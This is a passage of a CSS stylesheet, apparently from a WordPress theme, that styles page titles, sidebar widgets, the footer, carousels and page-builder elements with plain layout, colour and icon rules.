    padding-bottom: 60px;	
}

#header_img_bg.default_style:before{
    background: -webkit-linear-gradient(45deg, #6b797f, #4ab769);
    background: -o-linear-gradient(45deg, #6b797f, #4ab769);
    background: -moz-linear-gradient(45deg, #6b797f, #4ab769);
    background: linear-gradient(45deg, #6b797f, #4ab769);
}

/*Color and gradient overlay*/
#header_img_bg:before{
	content: '';
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
    background: rgba(0,0,0,0.9);
}

/*Pattern overlay*/
#header_img_bg:after{
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 2;
}

#page_title,
#page_title_section .bread-crumbs{
	display: table;
	margin-left: auto;
	margin-right: auto;
	color: #fff;
}
#page_title{
	font-size: 72px;
	font-weight: 900;
	margin-bottom: auto;
	color: #fff;
	text-transform: uppercase;
}

#header_img_bg.default_style + .ingenious_layout_container .page_title_content{
	padding-top: 160px;
}

.page_title_content{
	position: relative;
	z-index: 2;
	padding-top: 110px;
	padding-bottom: 110px;
}
.bread-crumbs .delimiter{
	padding: 0 10px;
	color: #fff;
}
#page_title_section .bread-crumbs a{
	color: inherit;
	text-decoration: none;
}
/****
Triangle overlay
****/
.cws-content > div.vc_row{
	background-image: none !important;
}
.cws-content > div.vc_row .cws-image-bg{
	position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 2;
	padding: 0 !important;
	margin: 0 !important;
	background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}
.cws-triangle-overlay{
	content: '';
	position: absolute;
	z-index: 3;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
/****
\Triangle overlay
****/

/*********************
* \PAGE TITLE SECTION
*********************/

/*********
* WIDGETS
*********/

.sidebar{
	overflow: visible;
}
.widget .widgettitle,
.widget .widgettitle:not(:first-child){
	margin-top: auto;
}
.widget .widgettitle > span,
.widget .widgettitle > a{
	font-size: 22px;
    color: #363636;
}
.widget .widgettitle > span{
	display: block;
	font-weight: 600;
}
.widget_icon{
	float: left;
	margin-right: 10px;
	margin-top: -4px;
}
.widget.custom_color input[type='submit']{
	color: #fff;
}
ul li.widget{
	padding-left: 0;
	position: relative;
	z-index: 1;
}

ul li.widget:before{
    content: "";
    position: absolute;
    display: inline-block;
    width: 200%;
    height: 102%;
    transform: translate(-30%,1%) rotate(-2deg);
    transform-origin: left;
    z-index: -1;
    top: 0;
    left: 0;
}

ul li.widget:first-child:before{
	background-color: #ebebe9;
}

.sidebar .widget:nth-child(odd):before{
	background-color: #eeeeec;
    z-index: -1;	
}

ul li.widget:not(:last-child):after{
    border-bottom: none;
}
ul li.widget.fill_bg:after,
ul li.widget_shopping_cart:after,
ul li.widget_product_tag_cloud:after{
	background: #eeeeec;
}
.sidebar .widget{
	margin: 0px;
	padding: 30px 20px;
}

.sidebar .widget:not(.widget_product_search):not(.widget_search):first-child{
	padding-top: 0px;
    padding-bottom: 60px;	
}

.sidebar .widget:first-child .widgettitle{
    padding-top: 20px;
}

ul li.widget:first-child:after{
	border-top: 0;
}

ul li.widget:first-child:before{
    margin: 0;
    margin-top: 0px;
	padding: 0px;
}

ul li.widget.fill_bg:first-child:before{
	background: #eeeeec;
}
ul li.widget.widget_search:first-child{
    margin: 0;
    margin-top: 0px;
	padding: 0px;
}

ul li.widget:first-child .searchform{
	padding: 10px 20px 30px;
}

.widget.widget_archive .screen-reader-text,
.widget.widget_categories .screen-reader-text
{
	display: none;
}

.widget .widgettitle,
.widget .widget_header{
	margin-bottom: 20px;
    padding-bottom: 5px;
	position: relative;
	z-index: 1;
	font-size: 22px;
    text-align: center;	
}
.sidebar .widget .widgettitle:before,
.sidebar .widget .widgettitle:after{
	content: '';
	position: absolute;
	z-index: 1;
	bottom: 0;
	left: 50%;
	margin-left: -38px;
	width: 74px;
	height: 1px;
	background: #dddfdc;
}

.widget .menu .menu-item .widget .widgettitle:before,
.widget .menu .menu-item .widget .widgettitle:after{
	display: none;
}

.sidebar .widget .widgettitle:after{
	width: 24px;
	-webkit-transition: all .25s linear;
	-moz-transition: all .25s linear;
	-ms-transition: all .25s linear;
	-o-transition: all .25s linear;
	transition: all .25s linear;
}

.sidebar .widget:hover .widgettitle:after{
	width: 74px;
}

.sidebar .widget.fill_bg .widgettitle:before{
	background: #d0d2cc;
}
.widget .widget_header .widgettitle{
	padding-bottom: 0;
	border-bottom-style: none;
	margin-bottom: auto;
}
.widget_header,
.ingenious_sc_carousel_header{
	display: table;
	width: 100%;
	margin-bottom: 20px;
}
.widget_header > *,
.ingenious_sc_carousel_header > *{
	display: table-cell;
}
.widget_header .widgettitle,
.ingenious_sc_carousel_header > h2{
	width: 100%;
}
.widget_header .carousel_nav{
	vertical-align: top;
	text-align: right;
	white-space: nowrap;
	padding-right: 3px;
}
.widget_header .carousel_nav:only-child{
	width: 100%;
}
.widget_header .carousel_nav > *{
	display: inline-block;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	color: #fff;
	background: #000;
	font-size: 10px;
	cursor: pointer;
	opacity: 0.2;
}
.widget_header .carousel_nav > *:hover{
	opacity: 0.5;
}
.widget_header .carousel_nav > * + *{
	margin-left: 2px;
}
.widget_header .carousel_nav > .prev:before,
.widget_header .carousel_nav > .next:before,
.ingenious_sc_carousel .carousel_nav > .prev:before,
.ingenious_sc_carousel .carousel_nav > .next:before{
	font-family: cws-icon;
}
.widget_header .carousel_nav > .prev:before,
.ingenious_sc_carousel .carousel_nav > .prev:before{
	content: "\f100";
}
.widget_header .carousel_nav > .next:before,
.ingenious_sc_carousel .carousel_nav > .next:before{
	content: "\f101";
}
.ingenious_sc_carousel .carousel_nav > .prev,
.ingenious_sc_carousel .carousel_nav > .next{
	position: absolute;
	z-index: 1;
	top: 23%;
	font-size: 30px;
	color: #d3dbdd;
	cursor: pointer;
}
.ingenious_sc_carousel .carousel_nav > .prev{
	left: 5%;
}
.ingenious_sc_carousel .carousel_nav > .next{
	right: 5%;
}
.ingenious_sc_carousel.arrow .carousel_nav > .prev,
.ingenious_sc_carousel.arrow .carousel_nav > .next{
	position: absolute;
	z-index: 1;
	top: 50%;
	margin-top: -12px; 
	font-size: 29px;
	color: #d3dbdd;
	cursor: pointer;
}
.ingenious_sc_carousel.arrow .carousel_nav > .prev{
	left: 0;
}
.ingenious_sc_carousel.arrow .carousel_nav > .next{
	right: 0;
}

.widget .select2-container{
	display: block;
}

.widget li + li,
.widget li > ul,
.widget li > ol{
	margin-top: auto;
}
.widget li ul li:first-of-type{
	margin-top: 0px;
}
.widget li ul li:last-of-type{
	padding-bottom: 0;
}
.widget ul>li{
	padding: 10px 0;
}
.widget ul>li:not(:last-child){
	border-bottom: 1px solid #e6e7e5;
}
.widget.widget_categories ul>li,
.widget.widget_meta ul>li{
    font-weight: 500;
    font-size: 16px;
}

.widget ul li{
    position: relative;
    padding: 7px 0;
}

.widget ul.children>li,
.widget ul.sub-menu>li {
    padding-left: 0;
}

.widget ul li span.post_count{
    float: right;
}

.widget .parent_archive .widget_archive_opener,
.widget .menu-item-has-children .opener{
    display: block;
    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    text-align: right;
    cursor: pointer;
    font-size: 20px;
    line-height: 1.5em;
    width: 100%;
    height: 40px;
}

.widget .parent_archive .widget_archive_opener:before,
.widget .menu-item-has-children .opener:before{
    display: block;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: absolute;
    z-index: 1;
    right: 0px;
    top: 0;
    height: 100%;
    line-height: 36px;
}

.widget.widget_categories .parent_archive .widget_archive_opener:before,
.widget.widget_categories .menu-item-has-children .opener:before{
	right: 40px;
}

.widget.widget_nav_menu .parent_archive .widget_archive_opener:before,
.widget.widget_nav_menu .menu-item-has-children .opener:before{
    right: 15px;
}

.widget .parent_archive .widget_archive_opener.active:before,
.widget .menu-item-has-children .opener.active:before {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.widget.widget_categories ul>li>a,
.widget.widget_meta ul>li>a{
	color: #363636;
}
.widget ul>li:first-child{
	margin-top: 0;
}
.widget ul{
	color: inherit;
}
.widget ul.children,
.widget ul.sub-menu{
    margin-top: 10px;
    margin-left: 20px;
}
.widget ul.children li:last-child,
.widget ul.sub-menu li:last-child{
	padding-bottom:0;
}
.widget ul ul>li:last-child{
	border-bottom-style:none;
}

.widget ul>li:before{
	content: "";
}
.widget ul>li.recentcomments{
	padding-left: 2em;
}
.widget ul>li.recentcomments:before,
.widget ul>li.recentcomments:after{
	line-height: 25px;
}
.widget ul>li.recentcomments:before{
    font-family: cws-icon;
    content: "\f113";
    padding-top: 0;
    padding-bottom: 0;
    font-size: 15px;
    margin-top: 0px;
    text-align: center;
    -webkit-transform: translateY(50%);
    -ms-transform: translateY(50%);
    transform: translateY(50%);
    z-index: 2;
}
.widget ul li a{
	text-decoration: none;
	font-weight: 500;
}
[id*="ingenious_text_widget_"] > a{
	margin-top: 10px;
	margin-bottom: 20px;
	display: block;
	font-weight: 600;
	font-size: 12px;
}
.widget-ingenious-latest-posts .widgettitle,
.widget_tag_cloud .widgettitle{
	margin-bottom: 30px;
}

#recentcomments{
	overflow: visible;
}
/* widget calendar */
#wp-calendar{
	width: 100%;
	border-collapse: collapse;
}
#wp-calendar caption{
	padding-bottom: 15px;
	font-weight: 600;
}
#wp-calendar th,
#wp-calendar td{
	text-align: center;
	padding: 5px 3px;
	border-radius: 0;
	font-weight: 600;
	border: 0;
}
#wp-calendar a{
	display: inline-block;
	text-decoration: none;
}
#wp-calendar td:not(#prev):not(#next) a{
	position: relative;
	display: block;
	color: #fff;
	text-align: center;
	border-radius: 50%;
}
#wp-calendar td#prev,
#wp-calendar td#next{
	font-size: 0;
}
#wp-calendar td#prev a,
#wp-calendar td#next a{
	color: #ef5f3b;
}
#wp-calendar td#prev a:before,
#wp-calendar td#next a:before{
	vertical-align: middle;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
}
#wp-calendar td#prev a:before{
	content: "\f100";
}
#wp-calendar td#next a:before{
	content: "\f101";
}
/* \widget calendar */
/* widget tags */
.widget .tagcloud a{
    position: relative;
    z-index: 1;
    padding: 1px 10px 1px 10px;
    margin-left: 10px;
    margin-right: 10px;
    font-size: 14px !important;
    color: #fff;
    display: inline-block;
    margin-bottom: 5px;
    border-width: 1px;
    border-style: solid;
    line-height: 24px;
    height: 24px;
}

.widget .tagcloud a:hover{
    color: rgba(255, 255, 255, 0.5);
}

.widget .tagcloud a:before{
    content: '';
    position: absolute;
    z-index: 1;
    left: -30px;
    top: -1px;
    border: 14px solid transparent;
    border-right: 15px solid;
    background: transparent !important;
}
.widget .tagcloud a:after{
	content: '';
    position: absolute;
    z-index: 1;
    width: 5px;
    height: 5px;
    top: 11px;
    left: -5px;
    border-radius: 50%;
    background: #fff;
}
/* \widget tags */
/* widget about */
.widget-ingenious-about{
	text-align: center;
}
.widget-ingenious-about .image_wrap,
.widget-ingenious-about .user_description{
	margin-bottom: 20px;
}
.widget-ingenious-about .image_wrap{
	position: relative;
	z-index: 1;
}
.widget-ingenious-about .image_wrap:before{
	content: '';
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0.2;
}
.widget-ingenious-about .ingenious_button_wrapper .ingenious_button{
	background: #ff6c3a;
    border-color: #ff6c3a;
}
.widget-ingenious-about .ingenious_button_wrapper .ingenious_button.alt:hover{
	color: #fff;
}
/* \widget about */
/* widget search */
.widget .searchform > div{
	position: relative;
}
.widget .searchform input{
	display: block;
	width: 100%;
	padding-right: 50px;
	border-radius: 2px;
}
.widget .searchform .search-submit,
.widget .searchform .screen-reader-text{
	position: absolute;
	top: 0;
	right: 0;
	width: 50px;
	height: 100%;
	color: #363636;
    border-color: #e3dfd9;
}
.widget .searchform .search-submit{
	min-width: 0;
	padding: 0;
	border-radius: 0;
	opacity: 0;
	z-index: 2;    
}
.widget .searchform .screen-reader-text{
	font-size: 0;
	text-align: center;
	border-style: solid;
	z-index: 2;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
}
.widget .searchform .screen-reader-text:before{
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
    content: "\f125";
    font-family: cws-icon;
}
.widget .searchform .search-submit:hover{
	background-color: transparent;
}
/* \widget search */
.widget .menu .menu-item,
.widget .menu .sub-menu{
	padding-left: 0;
}
.widget .menu .menu-item{
    padding: 7px 10px 7px 10px;
}
.widget .menu .menu-item:before{
	display: none;
}
.widget .menu .sub-menu{
	margin-top: auto;
}
.widget .menu{
	border: 1px solid #e1e1e1;
	border-radius: 8px;
	overflow: hidden;
	-webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%);
	-webkit-transform: rotate(0.000001deg);
}
.widget .menu > .menu-item:last-child{
	border-bottom-style: none;
}
.widget .menu .pointer{
	display: block;
	position: absolute;
	top: 13px;
	right: 13px;
	width: 14px;
	cursor: pointer;
	display: none;	
}
.widget .menu .pointer:before,
.widget .menu .pointer:after{
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	background-color: #000;
}
.widget .menu .pointer:before{
	height: 14px;
	width: 2px;
	opacity: 1;
}
.widget .menu .menu-item.active > .pointer:before{
	opacity: 0;
}
.widget .menu .pointer:after{
	height: 2px;
	width: 14px;
}
.widget .menu .menu-item.li_active a,
.widget .menu .menu-item.li_active > span,
.widget .menu .menu-item.li_active .depth,
.widget .menu .menu-item.active .depth,
.widget .menu .menu-item:hover .depth,
.widget .menu .menu-item.active a,
.widget .menu .menu-item:hover a,
.widget .menu .menu-item.active > span,
.widget .menu .menu-item:hover > span,

.widget .menu .menu-item:hover .widget .widgettitle > span,
.widget .menu .menu-item.li_active .widget .widgettitle > span
{
	color: #fff;
}
.widget .menu .menu-item.active .pointer:before,
.widget .menu .menu-item.active .pointer:after,
.widget .menu .menu-item:hover .pointer:before,
.widget .menu .menu-item:hover .pointer:after{
	background-color: #fff;
}
.widget .menu .sub-menu{
	display: none;
}

.widget.widget_pages ul>li>ul{
	padding-left: 0;
}
.widget .page_item{
	cursor: pointer;
}

.widget .page_item .children{
	margin-top: auto;
	display: none;
}

.widget_social{
	margin-top: -5px;
	margin-left: -7px;
}
.widget_social .social_icon{
	position: relative;
	z-index: 1;
	display: inline-block;
	font-size: 20px;
	width: 44px;
	height: 50px;
	line-height: 52px;
	text-align: center;
	margin-top: 5px;
	margin-left: 7px;
	border-radius: 8px;
	color: #fff;
}
.widget_social .social_icon:hover .figure_wrap svg{
	fill: transparent !important;
}
.widget ul.latest_tweets li:not( .tweet ){
	padding-left: 0;
}
.widget ul.latest_tweets li:not( .tweet ):before{
	display: none;
}
.widget ul.latest_tweets  li ul li.tweet:first-of-type{
	margin-top: auto;
}
.widget ul.latest_tweets ul>li.tweet:first-child{
	border-top-style: none;
}

.latest_tweets .tweet{
	padding-left: 25px;
	min-height: 60px;
	padding-right: 10px;
	font-size: 13px;
	color: #232b33;
	font-weight: 500;
}
.latest_tweets .tweet:before{
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	content: "\f099";
	padding: 0;
	margin-top: 13px;
	text-align: center;
	font-size: 20px;
	color: #afb1bc;
}
.latest_tweets.widget_carousel.owl-carousel{
	margin-right: 0;
}
.latest_tweets.widget_carousel.owl-carousel .owl-item > *{
	margin-right: 30px;
}
.widget .widgettitle + .latest_tweets,
.widget .widget_header + .latest_tweets.widget_carousel{
	margin-top: auto;
}
.widgettitle + .latest_tweets .tweet:first-child,
.widget_header + .latest_tweets.widget_carousel .owl-item > ul > li:first-child{
	padding-top: 0;
}
.widgettitle + .latest_tweets .tweet:first-child:before,
.widget_header + .latest_tweets.widget_carousel .owl-item > ul > li:first-child:before{
	margin-top: 0;
}
.latest_tweets.widget_carousel .owl-item > ul > li:last-child{
	border-bottom: 1px solid #e1e1e1;
}

.widget_post_list .widget_post{
	padding-bottom: 0;
	border-bottom: 0;
	margin-right: 40px;
}
.widget_post_list .widget_post:not(:first-child){
	padding-top: 10px;
}
.widget_post_list.widget_carousel .owl-buttons{
	position: absolute;
	z-index: 1;
	top: -3px;
	right: 0;
	margin-top: 0;
}
.widget_post_list.widget_carousel .owl-buttons > *{
	display: inline-block;
	font-size: 0;
	width: 20px;
	height: 20px;
	background: #000;
	opacity: 0.5;
	text-align: center;
	line-height: 20px;
	color: #fff;
	cursor: pointer;
	transition: all 0.3s;
}
.widget_post_list.widget_carousel .owl-buttons > *:hover{
	opacity: 0.7;
}
.widget_post_list.widget_carousel .owl-buttons > *:first-child{
	margin-right: 5px;
}
.widget_post_list.widget_carousel .owl-buttons > *:before{
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 14px;
}
.widget_post_list.widget_carousel .owl-buttons > .owl-prev:before{
	content: "\f104";
	padding-right: 2px;
}
.widget_post_list.widget_carousel .owl-buttons > .owl-next:before{
	content: "\f105";
	padding-left: 2px;
}
.widget_post{
	line-height: 1.466667em;
}
.widget_post_media{
	float: left;
	margin-right: 10px;
}
.widget_post_media a{
	display: block;
}
.widget_post_media img{
	display: block;
}
.widget .widget_post_title{
	font-family: inherit;
	font-size: inherit;
	font-weight: 600;
	margin-bottom: auto;
	color: #000;
}
.widget .staff_post_terms{
	margin: 0;
}
.widget .staff_post_media{
	margin-bottom: 0;
}
.widget_post_terms a{
	text-decoration: none;
}
.widget_post_data > * + *{
	margin-top: 5px;
}

.widget-ingenious-cws-staff ul li{
	padding-left: 0;
}
.widget-ingenious-cws-staff ul li:before{
	display: none;
}
.widget.widget_nav_menu {
    padding-left: 15px;
}

/**********
* \WIDGETS
**********/

/********
* FOOTER
********/

#footer_widgets .widget{
	margin-bottom: auto;
}
#footer_widgets{
	padding: 80px 0px 140px 0px;
	font-size: 0.933333em;
	background-position: center;
	position: relative;
}
#footer_widgets .footer_wrapper{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
#footer_widgets_container{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -40px -15px 0;
	color: inherit;
	overflow: visible;  
}
#footer_widgets_container i.color_icon{
	margin-right: 10px;
}

#footer_widgets_container i.color_icon + i.color_icon{
	margin-left: 15px;
}

#footer_widgets .widget{
	width: 100%;
	-webkit-flex: 1 1 auto;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	margin-top: 40px;
	padding: 0 15px;
}
#footer_widgets .widget:nth-child(1):nth-last-child(5),
#footer_widgets .widget:nth-child(2):nth-last-child(4),
#footer_widgets .widget:nth-child(3):nth-last-child(3),
#footer_widgets .widget:nth-child(4):nth-last-child(2),
#footer_widgets .widget:nth-child(5):nth-last-child(1)  {
	width: 210px;
}
#footer_widgets .widget:nth-child(1):nth-last-child(4),
#footer_widgets .widget:nth-child(2):nth-last-child(3),
#footer_widgets .widget:nth-child(3):nth-last-child(2),
#footer_widgets .widget:nth-child(4):nth-last-child(1){
	width: 262px;
}
#footer_widgets .widget:nth-child(1):nth-last-child(3),
#footer_widgets .widget:nth-child(2):nth-last-child(2),
#footer_widgets .widget:nth-child(3):nth-last-child(1){
	width: 350px;
}
#footer_widgets .widget:nth-child(1):nth-last-child(2),
#footer_widgets .widget:nth-child(2):nth-last-child(1){
	width: 525px;
}

#footer_widgets .widgettitle,
#footer_widgets .widget_header{
	line-height: 0.892857em;
	padding: 0px 15px 13px 0px;
	border-radius: 8px;
	text-transform: uppercase;

}
#footer_widgets .widgettitle{
	font-weight: 700;
}
#footer_widgets .widgettitle > span{
	font-size: 0.642857em;
	line-height: 1;
}
#footer_widgets .widget_header .widgettitle{
	padding: 0;
	border-radius: 0;
	font-size: inherit;
	line-height: inherit;
	background-color: transparent !important;
}
#footer_widgets .widget_icon{
	float: right;
	margin-right: auto;
	margin-left: 10px;
	margin-top: auto;
}
#footer_widgets .widget_social{
	text-align: center;
}
#footer_widgets .widget_social .social_icon{
	margin-left: 15px;
	margin-right: 15px;
	width: 70px;
	height: 78px;
	line-height: 80px;
	font-size: 22px;
}
#footer_widgets .widget_social .social_icon i{
	color: #495d6a;
}
#footer_widgets .widget_social .social_icon:hover i{
	color: #4e9bdd;
}
#footer_widgets .widget_social .social_icon svg{
	fill: transparent;
	stroke: #495d6a;
}
#footer_widgets .widget_social .social_icon:hover svg{
	stroke: #7796ab;
}
#footer_widgets .widget ul>li,
#footer_widgets .widget_post_list .widget_post,
#footer_widgets .widget ul ul>li:first-child,
#footer_widgets .widget .menu{
	border-color: #555a5f;
}
#footer_widgets .widget .menu .menu-item.active,
#footer_widgets .widget .menu .menu-item.active ul li{
	border-color: #fff;
}
#footer_widgets .widget ul>li{
	padding-top: 15px;
	padding-bottom: 15px;
}
#footer_widgets .widget ul.children li:last-child,
#footer_widgets .widget ul.sub-menu li:last-child{
	padding-bottom: 0;  
}
#footer_widgets .widgettitle + .latest_tweets .tweet:first-child,
#footer_widgets .widget_header + .latest_tweets.widget_carousel .owl-item > ul > li:first-child{
	padding-top: 0;
}
#footer_widgets .widget_post_list .widget_post:not(:first-child){
	padding-top: 5px;
}
#footer_widgets .widget_post_list .widget_post:last-child{
	border-bottom-style: none;
	padding-bottom: 0;
}
#footer_widgets input,
#footer_widgets textarea{
	background-color: rgba(0,0,0,0.051);
	border-color: #575c61;
}
#footer_widgets input[type='submit']{
	background-color: transparent;
}
#footer_widgets input::-webkit-input-placeholder,
#footer_widgets input::-moz-placeholder,
#footer_widgets input:-moz-placeholder,
#footer_widgets input:-ms-input-placeholder,
#footer_widgets textarea::-webkit-input-placeholder,
#footer_widgets textarea::-moz-placeholder,
#footer_widgets textarea:-moz-placeholder,
#footer_widgets textarea:-ms-input-placeholder{
	color: #575c61;
}

#footer_icl a{
	text-decoration: none;
}

/*********
* \FOOTER
*********/

/************
* COPYRIGHTS
************/
#footer{
	position: relative;
	z-index: 1;
	background: rgba(0,0,0,0.9);
	color: #fff;
	margin-top: 0;
}

#footer.fixed,
#footer.default_style
{
	position: fixed;
	z-index: -1;
	width: 100%;
	bottom: 0;
	left: 0;
	right: 0;
}
#document.boxed #footer{
	max-width: 1250px;
    margin: 0 auto;
    -webkit-box-shadow: 0px 0px 8px 1px rgba(0,0,0,0.2);
    -moz-box-shadow: 0px 0px 8px 1px rgba(0,0,0,0.2);
    box-shadow: 0px 0px 8px 1px rgba(0,0,0,0.2);
}
#site_footer{
	padding: 20px 0;
	font-size: 0.866667em;
	line-height: 1.53846em;
}

#site_footer.default_style{
    position: absolute;
    bottom: 0px;
    width: 100%;
}

#footer.default_style #site_footer{
	background-color: rgba(43,43,43,0.9);
}

#site_footer > div{
	line-height: 25px;
}

.menu_wrapper .lang_bar,
.header_wrap_menu .lang_bar{
    display: flex;
    position: relative;
    display: flex;
    align-items: center;
    margin-left: 10px;
    padding-left: 10px;
}

.lang_bar.wpml_icon .wpml-ls-legacy-dropdown a{
	padding: 5px 15px;
}

.menu_wrapper .lang_bar.wpml_icon,
.header_wrap_menu .lang_bar.wpml_icon{
	padding-left: 30px;
}

.menu_wrapper .lang_bar #lang_sel,
.header_wrap_menu .lang_bar #lang_sel{
	min-width: 150px;
	width: 100%;
}

.main_menu>.menu-item.wpml-ls-menu-item:before{
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-style: normal;
    font-size: 20px;
    content: "\f0ac";
    position: absolute;
    left: 20px;
    top: 50%;
    color: inherit;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    height: initial !important;
}

.main_menu>.menu-item.wpml-ls-menu-item a{
	font-weight: normal;
}

#site_footer .wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer {
    margin-bottom: 0px;
}

#site_footer .wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer .wpml-ls-item:before{
	display: none;
}

#site_footer .wpml_language_switch{
	float: right;
	margin-left: 50px;
}
#site_footer > div:after{
	display: none;
}
#footer_social,
#footer_icl{
	float: right;
	margin-left: 25px;
}
#footer_social .social_icon{
	display: inline-block;
	margin: 7px;
}
#footer_social{
	margin: -7px;
}
#footer_social .social_icon > i{
	font-size: 1.53846em;
	line-height: 1em;
	width: 1em;
	height: 1em;
	vertical-align: middle;
	text-align: center; 
}

/*************
* \COPYRIGHTS
*************/


/***************
* VC_Hover_Box
****************/

.vc-hoverbox-wrapper .vc-hoverbox-block-inner > *{
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: inherit;
    -moz-perspective: inherit;
    perspective: inherit;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateZ(70px) scale(0.86);
    -moz-transform: translateZ(70px) scale(0.86);
    transform: translateZ(70px) scale(0.86);
}

/**********
* CAROUSEL
**********/

.owl-wrapper-outer{
	overflow: hidden;
	cursor: move;
}
.owl-item{
	float: left;
}
.owl-wrapper:after{
	content: "";
	display: block;
	clear: both;
}
.owl-item > *{
	width: 100%;
}
.widget_carousel .owl-item > ul > li:first-child{
	border-top-style: none;
}
.owl-pagination{
	text-align: center;
	margin-top: 20px;
	margin-left: 5px;
}
.owl-pagination .owl-page{
	display: inline-block;
	margin: 3px;
	margin-left: 6px;
	margin-right: 6px;
	width: 8px;
	height: 8px;
	border-style: solid;
	border-width: 1px;
	border-radius: 50%;
	background: transparent;
	vertical-align: middle;	
}

.owl-pagination .owl-page.active{
    border-width: 3px;
    width: 12px;
    height: 12px;
}

.widget .owl-pagination .owl-page.active{
    width: 8px;
    height: 8px;	
}

.vc_row-has-fill .owl-pagination .owl-page.active{
	background-color: transparent;
}

.vc_row-has-fill .owl-pagination .owl-page.active,
.vc_row-has-fill .owl-controls .owl-page,
.owl-pagination .owl-page.active{
	border-color: rgba(255, 255, 255, 0.4);
}

.wpb_text_column .owl-pagination .owl-page:last-child{  /* composer fix */
	margin-bottom: 3px;
}

.ingenious_sc_carousel .owl-carousel{
	margin-left: -15px;
	margin-right: -15px;
}
.ingenious_sc_carousel .owl-item{
	padding-left: 15px;
	padding-right: 15px;
	box-sizing: border-box;
}

.ingenious_sc_carousel .gallery.owl-carousel .gallery-item,
.ingenious_sc_carousel ul.products.owl-carousel li.product{
	padding-left: 0;
	padding-right: 0;
}

/***********
* \CAROUSEL
***********/

/*************************
* COMPOSER CUSTOMIZATIONS
*************************/
.cws-content{
	position: relative;
}
.cws-content > div.vc_row{
	background-repeat: inherit !important;
	background-size: inherit !important;
	background-position: inherit !important;
	background-attachment: inherit !important;
}
.cws-content .cws-overlay-bg{
	position: absolute;
	left: 0;
	top:0;
	width: 100%;
	height: 100%;
	display: block;
	z-index: 2;
}
.vc_column_container{
	z-index: 3;
}
.cws-content .vc_parallax>*{
	z-index: 3;
}
.cws-content + .cws-content{
	margin-top:30px;
}
.vc_row{
	position: relative;
	z-index: 1;
}
.vc_row.over_section{
	z-index: 2;
	display: flex;
	overflow: visible !important;
}
.vc_row-has-fill.vc_row.over_section{
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
}
.vc_col-has-fill>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{
	padding-top: 30px;
}
.wpb_content_element,
.vc_icon_element,
.vc_toggle,
.vc_tta-container{
	margin-bottom: 30px;
}
.vc_row + .vc_row,
.vc_row-full-width + .vc_row{
	margin-top: 40px;
}
.vc_row-full-width + .vc_row[data-vc-full-width="true"]{
	margin-top: auto;
}
.vc_images_carousel{
	position: relative;
	overflow: hidden;
	-webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%);
	-webkit-transform: rotate(0.000001deg);
}
.vc_images_carousel .vc_carousel-control {
	opacity: 1;
}
.vc_images_carousel .vc_carousel-control .icon-next,
.vc_images_carousel .vc_carousel-control .icon-prev{
	display: block !important;
	width: 32px !important;
	height: 32px !important;
	line-height: 32px;
	background: transparent;
	font-family: 'Font Awesome 5 Free' !important;
	font-weight: 900;
	text-align: center;
	color: #000;
	font-size: 20px !important;
	text-shadow: none;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 0.3s;
	transition: all 0.3s;   
}
.vc_images_carousel .vc_carousel-control .icon-prev:before{
	content: "\f104" !important;
	top: auto !important;
}
.vc_images_carousel .vc_carousel-control .icon-next:before{
	content: "\f105" !important;
	top: auto !important;
}
.vc_images_carousel .vc_carousel-control:hover .icon-prev{
	color: #000 !important;
